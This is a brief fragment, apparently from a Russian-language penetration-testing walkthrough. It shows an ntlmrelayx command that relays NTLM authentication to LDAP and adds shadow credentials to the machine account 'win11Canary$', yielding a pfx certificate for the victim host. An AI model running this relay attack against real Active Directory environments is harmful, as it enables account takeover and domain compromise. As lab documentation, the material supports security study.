 python3 ./ntlmrelayx.py -t ldap://192.168.83.200 --http-port 631 --shadow-credentials --shadow-target 'win11Canary$'В результате также получаем файл pfx для Victim Host